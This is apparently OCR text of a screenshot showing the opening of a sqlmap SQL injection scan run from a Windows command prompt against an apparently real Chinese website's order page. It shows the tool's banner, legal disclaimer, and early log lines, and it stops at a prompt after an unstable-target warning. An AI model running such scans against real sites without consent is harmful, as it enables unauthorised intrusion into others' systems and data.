 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.chingo.cn/wescms/sys/order_...
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:03:34
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[23:03:36] [INFO] testing connection to the target URL
[23:03:37] [INFO] heuristics detected web page charset 'ascii'
[23:03:37] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[23:03:38] [INFO] heuristics detected web page charset 'GB2312'
[23:03:38] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
 or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]